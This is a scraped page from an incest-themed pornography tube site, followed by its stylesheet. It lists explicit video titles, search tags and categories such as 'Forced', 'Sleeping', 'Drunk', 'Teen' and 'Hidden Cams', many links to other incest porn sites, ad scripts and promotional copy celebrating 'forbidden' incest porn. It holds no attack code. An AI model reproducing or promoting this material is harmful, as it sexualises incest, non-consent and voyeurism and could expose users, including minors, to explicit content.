                            <a class="trd" href="/en/video/88274202605763633/">
                                <div class="thumb-col-img">
                                     <img data-sg="1399ceb6925bc31" src="/thumbs/633/88274202605763633_0.jpg" alt="Daddy Get Me Pregnant" width="320" height="240">
                                </div>
                                <p>Daddy Get Me Pregnant</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 9784</li>
                                <li><i class="la la-clock-o"></i> 28:34</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638693866651/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed108197dc9b" src="/thumbs/651/3824942638693866651_0.jpg" alt="my skinny german step sister agreed for anal creampie" width="320" height="240">
                                </div>
                                <p>my skinny german step sister agreed for anal creampie</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 42</li>
                                <li><i class="la la-clock-o"></i> 8:45</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4340870154184877134/">
                                <div class="thumb-col-img">
                                     <img data-sg="3c3dde680448e44e" src="/thumbs/134/4340870154184877134_0.jpg" alt="incezt - real mom-son webcam 1  11 - sex mom family - teps sisters vacation sex in family with brother full porn sex videos" width="320" height="240">
                                </div>
                                <p>incezt - real mom-son webcam 1  11 - sex mom family - teps sisters vacation sex in family with brother full porn sex videos</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 44507</li>
                                <li><i class="la la-clock-o"></i> 23:38</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
       
                </div>
                
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                <div class="pages-row">
                    
                    <ul>
<li><a href="/">1</a></li><li class="active"><a href="/en/index/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/index/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/index/popular/4/" target="_self">4</a></li><li><a href="/en/index/popular/2/" target="_self"><i class="la la-chevron-right"></i></a></li>
                    </ul>
                    
                </div>
                   <h2>Some Great Porn Sites</h2>
				  
                <div class="searches-row">         
                    <ul>
<li><a href="https://livesexcams9.com/" target="_blank"><i class="la la-check"></i> livesexcams9.com</a></li>
<li><a href="https://pornmovies.site/" target="_blank"><i class="la la-check"></i> pornmovies.site</a></li>
<li><a href="https://sexvideos.ink/" target="_blank"><i class="la la-check"></i> sexvideos.ink</a></li>
<li><a href="https://sexxxx.love/" target="_blank"><i class="la la-check"></i> sexxxx.love</a></li>
<li><a href="https://qep.me/"><i class="la la-check"></i> qep.me</a></li>
<li><a href="https://bestpornsites.cc/" target="_blank"><i class="la la-check"></i> bestpornsites.cc</a></li>

                    </ul>
                </div>                
                <h2>Popular Porn</h2>
                
                <div class="searches-row">
                    
                    <ul>
 <li><a href="/en/search/TW9tIFNvbg/" target="_self" title="Mom Son"><i class="la la-search"></i> Mom Son</a></li>  <li><a href="/en/search/TW9t/" target="_self" title="Mom"><i class="la la-search"></i> Mom</a></li>  <li><a href="/en/search/Q2hpbmVzZQ/" target="_self" title="Chinese"><i class="la la-search"></i> Chinese</a></li>  <li><a href="/en/search/SW5jZXN0/" target="_self" title="Incest"><i class="la la-search"></i> Incest</a></li>  <li><a href="/en/search/RmF0aGVyIERhdWdodGVy/" target="_self" title="Father Daughter"><i class="la la-search"></i> Father Daughter</a></li>  <li><a href="/en/search/Rm9yY2Vk/" target="_self" title="Forced"><i class="la la-search"></i> Forced</a></li>  <li><a href="/en/search/UnVzc2lhbiBGYW1pbHk/" target="_self" title="Russian Family"><i class="la la-search"></i> Russian Family</a></li>  <li><a href="/en/search/U2lzdGVy/" target="_self" title="Sister"><i class="la la-search"></i> Sister</a></li>  <li><a href="/en/search/TW90aGVy/" target="_self" title="Mother"><i class="la la-search"></i> Mother</a></li>  <li><a href="/en/search/TW9tIGJveQ/" target="_self" title="Mom boy"><i class="la la-search"></i> Mom boy</a></li>  <li><a href="/en/search/U2xlZXBpbmc/" target="_self" title="Sleeping"><i class="la la-search"></i> Sleeping</a></li>  <li><a href="/en/search/SW56ZXN0/" target="_self" title="Inzest"><i class="la la-search"></i> Inzest</a></li>  <li><a href="/en/search/RGF1Z2h0ZXI/" target="_self" title="Daughter"><i class="la la-search"></i> Daughter</a></li>  <li><a href="/en/search/QW5hbA/" target="_self" title="Anal"><i class="la la-search"></i> Anal</a></li>  <li><a href="/en/search/RmFtaWx5/" target="_self" title="Family"><i class="la la-search"></i> Family</a></li>  <li><a href="/en/search/VGFib28/" target="_self" title="Taboo"><i class="la la-search"></i> Taboo</a></li>  <li><a href="/en/search/R3Jhbm55/" target="_self" title="Granny"><i class="la la-search"></i> Granny</a></li>  <li><a href="/en/search/VW5jbGU/" target="_self" title="Uncle"><i class="la la-search"></i> Uncle</a></li>  <li><a href="/en/search/TW90aGVyIERhdWdodGVy/" target="_self" title="Mother Daughter"><i class="la la-search"></i> Mother Daughter</a></li>  <li><a href="/en/search/RHJ1bms/" target="_self" title="Drunk"><i class="la la-search"></i> Drunk</a></li>  <li><a href="/en/search/RGFkZHk/" target="_self" title="Daddy"><i class="la la-search"></i> Daddy</a></li>  <li><a href="/en/search/U2V4/" target="_self" title="Sex"><i class="la la-search"></i> Sex</a></li>  <li><a href="/en/search/V2ViY2Ft/" target="_self" title="Webcam"><i class="la la-search"></i> Webcam</a></li>  <li><a href="/en/search/REFE/" target="_self" title="DAD"><i class="la la-search"></i> DAD</a></li>  <li><a href="/en/search/TWF0dXJl/" target="_self" title="Mature"><i class="la la-search"></i> Mature</a></li>  <li><a href="/en/search/SGFuZGpvYg/" target="_self" title="Handjob"><i class="la la-search"></i> Handjob</a></li>  <li><a href="/en/search/QXNpYW4/" target="_self" title="Asian"><i class="la la-search"></i> Asian</a></li>  <li><a href="/en/search/UHJlZ25hbnQ/" target="_self" title="Pregnant"><i class="la la-search"></i> Pregnant</a></li>  <li><a href="/en/search/R2F5/" target="_self" title="Gay"><i class="la la-search"></i> Gay</a></li>  <li><a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"><i class="la la-search"></i> Threesome</a></li>  <li><a href="/en/search/QXVudA/" target="_self" title="Aunt"><i class="la la-search"></i> Aunt</a></li>  <li><a href="/en/search/R3JhbmRtYQ/" target="_self" title="Grandma"><i class="la la-search"></i> Grandma</a></li>  <li><a href="/en/search/QnJvdGhlciBTaXN0ZXI/" target="_self" title="Brother Sister"><i class="la la-search"></i> Brother Sister</a></li>  <li><a href="/en/search/VGVlbmFnZXI/" target="_self" title="Teenager"><i class="la la-search"></i> Teenager</a></li>  <li><a href="/en/search/U3dpbmdlcg/" target="_self" title="Swinger"><i class="la la-search"></i> Swinger</a></li>  <li><a href="/en/search/TWFtYQ/" target="_self" title="Mama"><i class="la la-search"></i> Mama</a></li>  <li><a href="/en/search/RmF0aGVy/" target="_self" title="Father"><i class="la la-search"></i> Father</a></li>  <li><a href="/en/search/RmF0aGVyIFNvbg/" target="_self" title="Father Son"><i class="la la-search"></i> Father Son</a></li>  <li><a href="/en/search/R3JhbmRwYQ/" target="_self" title="Grandpa"><i class="la la-search"></i> Grandpa</a></li>  <li><a href="/en/search/VGVlbg/" target="_self" title="Teen"><i class="la la-search"></i> Teen</a></li>  <li><a href="/en/search/Rmlyc3R0aW1l/" target="_self" title="Firsttime"><i class="la la-search"></i> Firsttime</a></li>  <li><a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="la la-search"></i> Virgin</a></li>  <li><a href="/en/search/SG9tZW1hZGU/" target="_self" title="Homemade"><i class="la la-search"></i> Homemade</a></li>  <li><a href="/en/search/Q3Vja29sZA/" target="_self" title="Cuckold"><i class="la la-search"></i> Cuckold</a></li>  <li><a href="/en/search/T2xkIE1hbg/" target="_self" title="Old Man"><i class="la la-search"></i> Old Man</a></li>  <li><a href="/en/search/U3Bhbmtpbmc/" target="_self" title="Spanking"><i class="la la-search"></i> Spanking</a></li>  <li><a href="/en/search/QXNpYQ/" target="_self" title="Asia"><i class="la la-search"></i> Asia</a></li>  <li><a href="/en/search/QnJvdGhlcg/" target="_self" title="Brother"><i class="la la-search"></i> Brother</a></li>  <li><a href="/en/search/T2xkIFlvdW5n/" target="_self" title="Old Young"><i class="la la-search"></i> Old Young</a></li>  <li><a href="/en/search/Rmlyc3QgVGltZQ/" target="_self" title="First Time"><i class="la la-search"></i> First Time</a></li>   
                    </ul>
                    
                </div>
                
                <h2>Categories Index</h2>
                
                <div class="categories-row">
                    
                    <ul>
                        
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/6815845/Amateur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Amateur <span>4280</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/6881381/Anal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Anal <span>2649</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/6946917/Asian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Asian <span>1149</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/7012453/Aunt/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Aunt <span>273</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/7077989/Blowjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Blowjob <span>5737</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/7143525/Brother/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Brother <span>1452</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Brother Sister <span>1131</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/7340133/Couple/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Couple <span>701</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/7405669/Cuckold/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cuckold <span>439</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/7471205/Dad/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dad <span>1602</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/7536741/Daddy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Daddy <span>4878</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/7667813/Daughter/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Daughter <span>3090</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/7733349/Drunk/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Drunk <span>110</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/101/Family/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Family <span>16211</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/7798885/Father/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Father <span>1071</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Father Daughter <span>407</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/7929957/Father Son/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Father Son <span>97</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/7995493/First Time/popular/1/" target="_self">
                                    <i class="la la-tag"></i> First Time <span>911</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/8061029/Forced/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Forced <span>1238</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/8257637/Grandpa/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Grandpa <span>796</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/8323173/Granny/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Granny <span>1110</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/8388709/Group Sex/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Group Sex <span>647</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/8454245/Hairy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hairy <span>703</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/8519781/Handjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Handjob <span>1097</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/8585317/Hentai/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hentai <span>141</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hidden Cams <span>21</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/8716389/Homemade/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Homemade <span>1576</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/8781925/Incest/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Incest <span>6984</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/8847461/Mature/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mature <span>4797</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/8912997/Mom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mom <span>2614</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mom Boy <span>44</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/9044069/Mom Son/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mom Son <span>862</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/9109605/Mother/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mother <span>3163</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mother Daughter <span>758</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/9371749/Old Man/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Old Man <span>1053</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/9437285/Old Young/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Old Young <span>1140</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/9502821/Pregnant/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pregnant <span>176</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/9568357/Russian Family/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Russian Family <span>1069</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/9633893/Sister/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sister <span>1990</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/9699429/Sleeping/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sleeping <span>246</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/9764965/Spanking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Spanking <span>268</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/9896037/Swingers/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Swingers <span>197</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Teen Anal <span>1082</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/10027109/Teens/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Teens <span>737</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/10092645/Threesome/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Threesome <span>1780</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/10158181/Uncle/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Uncle <span>683</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/10289253/Voyeur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Voyeur <span>243</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/10354789/Webcam/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Webcam <span>471</span>
                                </a>
                            </div>
                        </li>
                           
                    </ul>
                    
                </div>
                
                <h2>Similar Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
<li><div><a href="https://incesteporno.pro/" data-ct="290849522"><i class="la la-check"></i> incesteporno</a></div></li><li><div><a href="https://familysex.club/" data-ct="2265310782"><i class="la la-check"></i> familysex</a></div></li><li><div><a href="https://familysexvideos.org/" data-ct="497932926"><i class="la la-check"></i> FamilySexVideos</a></div></li><li><div><a href="https://actualincesttube.com/" data-ct="235578071"><i class="la la-check"></i> ActualIncestTube</a></div></li><li><div><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-check"></i> Family Taboo</a></div></li><li><div><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="la la-check"></i> deutscheinzestfilme</a></div></li><li><div><a href="https://upincestxxx.com/" data-ct="1977653573"><i class="la la-check"></i> upincestxxx.com</a></div></li><li><div><a href="https://videoinceste.net/" data-ct="3231629150"><i class="la la-check"></i> videoinceste</a></div></li><li><div><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><i class="la la-check"></i> xxxsisterandbrother</a></div></li><li><div><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><i class="la la-check"></i> inzestgeschichtenxxx</a></div></li><li><div><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-check"></i> HentaiIncest</a></div></li><li><div><a href="https://incestvideo.net/" data-ct="42611958"><i class="la la-check"></i> incest porn videos</a></div></li><li><div><a href="https://taboothepornmovie.com/" data-ct="51934097"><i class="la la-check"></i> taboo the porn movie</a></div></li><li><div><a href="https://porntaboo.org/" data-ct="75013938"><i class="la la-check"></i> porntaboo</a></div></li><li><div><a href="https://sexwithdaddy.net/" data-ct="83595388"><i class="la la-check"></i> Dad Sex</a></div></li><li><div><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-check"></i> RealIncestVideos.org</a></div></li><li><div><a href="https://xnxxfamily.com/" data-ct="149983500"><i class="la la-check"></i> xnxxfamily</a></div></li><li><div><a href="https://bestincestsex.com/" data-ct="151314961"><i class="la la-check"></i> bestincestsex.com</a></div></li><li><div><a href="https://incestxxxtube.com" data-ct="176872249"><i class="la la-check"></i> Incest XXX Tube</a></div></li><li><div><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="la la-check"></i> swingers party tube</a></div></li><li><div><a href="https://familyincest.pro/" data-ct="211618832"><i class="la la-check"></i> familyincest</a></div></li><li><div><a href="https://besttabooxxx.com/" data-ct="217792030"><i class="la la-check"></i> best taboo xxx</a></div></li><li><div><a href="https://youngincest.org/" data-ct="268907944"><i class="la la-check"></i> YoungIncest.org</a></div></li><li><div><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="la la-check"></i> deutscheinzestfilme</a></div></li><li><div><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="la la-check"></i> realincestvideos</a></div></li><li><div><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="la la-check"></i> familytabooporn2021.com</a></div></li><li><div><a href="https://daughterporn.org/" data-ct="310606197"><i class="la la-check"></i> Daughter Porn</a></div></li><li><div><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="la la-check"></i> cuckoldvideotube</a></div></li><li><div><a href="https://taboosex.org/" data-ct="325212669"><i class="la la-check"></i> taboo sex</a></div></li><li><div><a href="https://realswingerstube.com/" data-ct="330526896"><i class="la la-check"></i> real swingers tube</a></div></li>                        
                        
                    </ul>
                    
                </div>  
                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <p>2021 &copy; <span>daddyporn.cc		</span>. All models were 18 years of age or older at the time of depiction. Daddy Porn has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site. </p>
                    
                    
                    <ul>
                            <li>Daddy Incest Porn is a premium adult website catering to all those who are fans of erotic and taboo incest porn. We provide premium incest porn that is both realistic and electrifying. Our library includes carefully curated, high-quality scenes featuring stepdaughters, stepsons and stepfathers as well as various other incest combinations. All of our content is professionally filmed, with dazzling camera angles and mind-blowing graphics that make you feel as if you’re watching a feature film rather than a porn movie.

Our site is tailored to those looking for a unique, thrilling experience. Our user-friendly navigation makes it easy to find whatever content you’re looking for, while our generous filtering options help you narrow down the selection. You can refine your search using categories such as first-time, orgy, anal, creampie, and more, or browse through our collection of hundreds of videos. Our videos are all exclusive to us, meaning you can’t find them anywhere else. 

Daddy Incest Porn is a safe and secure site, with added encryptions and account protection to guarantee the utmost online privacy. We are committed to providing you with a convenient and flawless experience, so that you can focus on what truly matters: enjoying yourself! We offer our customers a range of payment options, including popular payment gateways like PayPal and credit card, so that you can choose whichever works best for you.

We believe that when it comes to porn, there is something for everyone, and our Daddy Incest Porn site is no exception. Experience the ultimate thrill of indulging in taboo fantasy with a website that caters to your every need. Enjoy our growing library of carefully produced scenes at an unbeatable price. Browse our selection of exclusive Daddy Incest porn videos that you won’t find anywhere else and relish in the forbidden pleasure of incest porn.  </li>
                            <li><a href="#" target="_blank"></a></li>
                    </ul>
                        
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-up"></i>
		    <span>Go Top</span>
	    </div>
	    
    
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6679e578b2104b2eab17a4aa06bf69a3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link href="/font/css/line-awesome.min.css" rel="stylesheet">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Oswald:wght@300&display=swap" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://daddyporn.cc/css/styles.css
body_size: 3006
content:
body
{ background-color: rgb(25,25,25); }

img, .thumb-col-img, .avbar-col, .hvbar-col
{ background-color: rgb(45,45,45); }

.video-info-row li a i, .video-info-row li span i, #scroll-top, .header-row, .search-row, .thumb-col-inn span i, .categories-row i, .traders-row i, .menu-list-row, .thumb-col li.likes, .title-sort-row a i, .pages-row a, .searches-row a i, .footer-row
{ background-color: rgb(20,20,20); }

.menu-list-row a i, .video-info-row li a:hover i, #scroll-top:hover, .b-list:hover, .b-search:hover, .thumb-col-inn:hover span i, .traders-row a:hover i, .categories-row a:hover i, .menu-list-row a:hover i, .menu-list-row a.active i, .menu-list-row li.active a i, .searches-row a:hover i, .title-sort-row a:hover i, .title-sort-row a.active i, .title-sort-row li.active a i, .search-text, .pages-row a:hover, .pages-row a.active, .pages-row li.active a
{ background-color: rgb(15,15,15); }

.video-info-row li a, .video-info-row li span, .video-info-row li a i, .video-info-row li span i, #scroll-top, .thumb-col-inn span, .thumb-col-inn span i, .b-list, .b-search, h2, .categories-row a, .categories-row i, .traders-row a, .traders-row i, .footer-row, .footer-row a, .search-text, .searches-row a, .searches-row i, .search-row, .search-row button, .menu-list-row a, .menu-list-row a i, .thumb-col ul, .thumb-col li, .header-row, .title-sort-row a, .title-sort-row a i, .menu-list-row, .menu-list-row li, .pages-row a, .pages-row span
{ border-color: rgb(65,65,65); }

.video-info-row li a:hover, .video-info-row li a:hover i, #scroll-top:hover, .thumb-col-inn:hover span, .thumb-col-inn:hover span i, .menu-list-row a:hover, .menu-list-row a.active, .menu-list-row li.active a, .menu-list-row a:hover i, .menu-list-row a.active i, .menu-list-row li.active a i, .footer-row a:hover, .traders-row a:hover, .traders-row a:hover i, .categories-row a:hover, .categories-row a:hover i, .searches-row a:hover, .searches-row a:hover i, .thumb-col-inn:hover ul, .thumb-col-inn:hover li, .title-sort-row a:hover i, .title-sort-row a.active i, .title-sort-row li.active a i, .title-sort-row a:hover, .title-sort-row a.active, .title-sort-row li.active a, .pages-row a:hover, .pages-row a.active, .pages-row li.active a
{ border-color: rgb(115,115,115); }

body, .search-row input::placeholder, .title-sort-row a, .pages-row a, .searches-row a, .categories-row a span, .traders-row a, .footer-row a
{ color: rgb(165,165,165); }

a:hover, .logo a span, .timer span, .video-info-row li a i, #scroll-top:hover, .title-sort-row a:hover, .title-sort-row a.active, .title-sort-row li.active a, .b-list:hover, .b-search:hover, .b-list.active, .b-search.active, .traders-row a:hover i, .categories-row i, .thumb-col li.likes i, .menu-list-row a:hover, .menu-list-row a.active, .menu-list-row li.active a, .searches-row a:hover i, .title-sort-row a:hover i, .title-sort-row a.active i, .title-sort-row li.active a i, .search-row button:hover, .pages-row a:hover, .pages-row a.active, .pages-row li.active a
{ color: rgb(152,190,103); }

#scroll-top, a, .logo a, .video-info-row li span i, .thumb-col-inn:hover, .title-sort-row a i, .search-row input, .search-row button, .searches-row a i, .searches-row a:hover, .footer-row span, .footer-row a:hover, .categories-row a:hover span, .traders-row a:hover, .traders-row a i
{ color: rgb(225,225,225); }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a, span, p { overflow: hidden; }

body, input { text-transform: uppercase; font-family: 'Oswald', sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { font-weight: normal; }
h1 { font-size: 24px; line-height: 26px; margin: 20px 10px 0 10px; }
h2 { margin: 40px 10px 0 10px; font-size: 22px; line-height: 24px; }

.wrapper-row { margin: 0 auto; max-width: 1000px; padding: 0 10px; }

.header-row { border-bottom-width: 1px; border-bottom-style: solid; overflow: visible; min-height: 50px; }

.logo { float: left; margin: 0 10px; }
.logo a { display: block; font-size: 20px; height: 50px; line-height: 50px; }

.b-list, .b-search { border-width: 1px; border-style: solid; float: right; width: 38px; height: 38px; line-height: 38px; font-size: 24px; margin: 5px 10px 0 0; cursor: pointer; text-align: center; }
.b-list i, .b-search i { display: block; height: inherit; line-height: inherit; }
.b-search { font-size: 22px; }

.search-row { display: none; border-style: solid; border-width: 1px; position: absolute; top: 50px; left: 0; right: 0; z-index: 10000; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.8); padding: 15px; }
.search-row form { position: relative; overflow: hidden; }
.search-text { border-style: solid; border-width: 1px; height: 38px; line-height: 38px; padding: 0 48px 0 10px; }
